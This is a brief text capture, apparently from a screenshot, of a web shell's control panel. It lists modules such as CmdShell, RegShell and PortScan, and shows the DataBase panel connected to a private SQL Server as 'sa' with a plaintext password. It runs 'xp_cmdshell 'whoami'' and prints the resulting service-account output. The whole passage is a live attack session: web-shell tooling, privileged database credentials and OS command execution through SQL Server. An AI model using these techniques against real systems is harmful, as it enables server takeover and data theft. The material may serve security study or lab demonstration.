 Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=192.168.22.133,1433;UID=sa;PWD=pass123@.com;database=master
MSSQL Version : Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64) Oct 19 2012 13:38:57 Copyright (c) Microsoft Corporation Enterprise Evaluation Edition (64-bit) on Windows NT 6.2 (Build 9200: ) (Hyperv
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query Export
output
nt service\mssqlserver